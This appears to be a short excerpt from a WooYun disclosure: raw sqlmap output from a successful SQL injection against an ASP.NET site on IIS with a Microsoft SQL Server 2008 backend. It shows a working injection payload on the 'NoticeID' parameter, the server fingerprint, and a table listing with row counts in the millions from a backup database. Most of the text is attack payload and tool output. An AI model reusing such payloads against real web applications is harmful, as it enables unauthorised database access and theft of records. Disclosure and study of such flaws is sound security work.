 Payload: SwitchPage=1&NoticeID=-6051' OR 6622=(SELECT COUNT(*) FROM sysusers
AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sys
users AS sys6,sysusers AS sys7) AND 'mCIM'='mCIM
---
[20:17:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:17:53] [WARNING] reflective value(s) found and filtering out
Database: ISAMBAK
+--------------------------+---------+
| Table | Entries |
+--------------------------+---------+
| dbo.tt_ReceptionBill_bak | 4354937 |
| dbo.t_Billtrans_bak | 4301372 |
| dbo.t_SyncUsrInfo_old | 1946747 |
+--------------------------+---------+
[20:17:53] [INFO] fetched data logged to text files under '
'
www.wooyun.org
[*] shutting down at 20:17:53